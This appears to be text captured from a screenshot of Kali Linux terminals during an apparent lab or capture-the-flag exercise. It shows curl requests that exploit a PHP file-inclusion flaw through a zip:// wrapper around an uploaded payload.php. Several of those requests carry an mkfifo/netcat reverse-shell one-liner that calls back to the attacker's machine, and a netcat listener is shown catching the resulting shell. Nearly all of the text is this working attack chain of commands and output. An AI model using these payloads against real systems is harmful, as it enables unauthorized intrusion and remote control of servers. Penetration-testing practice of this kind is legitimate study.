 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ curl 'http://192.168.56.229/index.php?file=zip://uploads/upload_1739301135
.zip%23payload.php&cmd=rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f%7Csh%20-i%202%
3E&1%7Cnc%20192.168.49.56%201234%20%3E/tmp/f'
┌──(kali㉿kali)-[~]
└─$ curl 'http://192.168.56.229/index.php?file=zip://uploads/upload_1739301135
.zip%23payload.php&cmd=rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f|sh%20-i%202>%2
61|nc%20192.168.49.56%201234%20>/tmp/f'
┌──(kali㉿kali)-[~]
└─$ curl 'http://192.168.56.229/index.php?file=zip://uploads/upload_1739301135
.zip%23payload.php&cmd=id'
┌──(kali㉿kali)-[~]
└─$ curl "http://192.168.56.229/index.php?file=zip://uploads/upload_1739301135
.zip%23payload.php&cmd=id"
┌──(kali㉿kali)-[~]
└─$ curl 'http://192.168.56.229/index.php?file=zip://uploads/upload_1739301135
.zip%23payload&cmd=rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f|sh%20-i%202>%261|n
c%20192.168.49.56%201234%20>/tmp/f'
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group def
ault qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host proto kernel_lo
valid_lft forever preferred_lft forever
3: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP g
roup default qlen 1000
link/ether 00:50:56:86:ad:83 brd ff:ff:ff:ff:ff:ff
inet 192.168.49.56/24 brd 192.168.49.255 scope global noprefixroute eth0
valid_lft forever preferred_lft forever
inet6 fe80::e125:f308:f76:7b0d/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.49.56] from (UNKNOWN) [192.168.56.229] 40694
sh: 0: can't access tty; job control turned off
$